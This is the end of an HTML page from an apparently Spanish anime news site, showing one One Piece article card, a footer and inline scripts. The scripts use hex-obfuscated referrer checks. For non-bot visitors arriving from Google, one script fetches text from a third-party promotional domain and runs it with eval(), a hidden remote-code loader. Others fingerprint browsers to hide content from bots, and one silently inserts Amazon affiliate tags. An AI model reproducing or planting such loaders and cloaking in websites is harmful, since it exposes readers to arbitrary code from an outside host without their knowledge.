        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907448&amp;type=anime&amp;hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6" alt="Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/" itemprop="headline">Salta la sorpresa en One Piece: habrá otro parón en el manga tras la salida del capítulo 1171 </a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/salta-la-sorpresa-en-one-piece-habra-otro-paron-en-el-manga-tras-la-salida-del-capitulo-1171/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/25" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5f3d302b363530313336313a1f38323e3633713c3032" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
